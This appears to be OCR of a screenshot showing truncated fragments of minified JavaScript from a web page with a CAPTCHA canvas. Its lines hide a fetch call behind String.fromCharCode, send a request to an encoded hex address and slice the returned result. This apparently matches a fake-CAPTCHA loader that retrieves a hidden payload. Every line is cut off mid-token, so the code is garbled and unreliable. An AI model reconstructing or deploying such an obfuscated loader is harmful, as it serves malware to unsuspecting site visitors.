
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String